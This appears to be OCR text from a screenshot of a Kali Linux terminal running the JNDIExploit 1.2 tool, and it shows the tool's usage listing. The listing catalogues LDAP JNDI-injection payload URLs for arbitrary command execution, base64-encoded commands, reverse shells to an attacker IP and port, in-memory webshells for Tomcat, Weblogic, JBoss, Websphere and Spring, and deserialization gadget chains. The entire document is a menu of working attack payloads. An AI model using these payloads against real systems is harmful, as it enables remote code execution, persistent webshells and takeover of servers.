 kali@kali: ~/Downloads/JNDIExploit.v1.2
File Actions Edit View Help
┌──(kali㉿kali)-[~/Downloads/JNDIExploit.v1.2]
└─$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -u
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Supported LADP Queries：
* all words are case INSENSITIVE when send to ldap server
[+] Basic Queries: ldap://null:1389/Basic/[PayloadType]/[Params], e.g.
ldap://null:1389/Basic/Dnslog/[domain]
ldap://null:1389/Basic/Command/[cmd]
ldap://null:1389/Basic/Command/Base64/[base64_encoded_cmd]
ldap://null:1389/Basic/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://null:1389/Basic/TomcatEcho
ldap://null:1389/Basic/SpringEcho
ldap://null:1389/Basic/WeblogicEcho
ldap://null:1389/Basic/TomcatMemshell1
ldap://null:1389/Basic/TomcatMemshell2  ---need extra header [shell: true
]
ldap://null:1389/Basic/JettyMemshell
ldap://null:1389/Basic/WeblogicMemshell1
ldap://null:1389/Basic/WeblogicMemshell2
ldap://null:1389/Basic/JBossMemshell
ldap://null:1389/Basic/WebsphereMemshell
ldap://null:1389/Basic/SpringMemshell
[+] Deserialize Queries: ldap://null:1389/Deserialization/[GadgetType]/[Paylo
adType]/[Params], e.g.
ldap://null:1389/Deserialization/URLDNS/[domain]
ldap://null:1389/Deserialization/CommonsCollectionsK1/Dnslog/[domain]
ldap://null:1389/Deserialization/CommonsCollectionsK2/Command/Base64/[bas
e64_encoded_cmd]
ldap://null:1389/Deserialization/CommonsBeanutils1/ReverseShell/[ip]/[por
t]  ---windows NOT supported
ldap://null:1389/Deserialization/CommonsBeanutils2/TomcatEcho
ldap://null:1389/Deserialization/C3P0/SpringEcho